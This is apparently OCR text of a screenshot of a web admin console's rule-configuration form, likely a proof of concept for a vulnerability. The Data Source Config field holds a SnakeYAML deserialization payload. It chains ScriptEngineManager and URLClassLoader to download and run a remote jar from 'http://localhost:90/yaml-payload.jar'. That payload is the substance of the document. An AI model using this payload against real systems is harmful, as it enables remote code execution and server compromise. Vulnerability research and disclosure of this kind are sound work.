 不安全
:8088/#/rule-config
Shard
Add Schema
Data governan
* Name
test
Registry Cente
* Rule Config
encryptors:
<encryptor-name>:
type: MD5
props:
Rule Config
Runtime Statu
* Data Source Config
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:90/yaml-payload.jar"]]]]
Cancel
Submit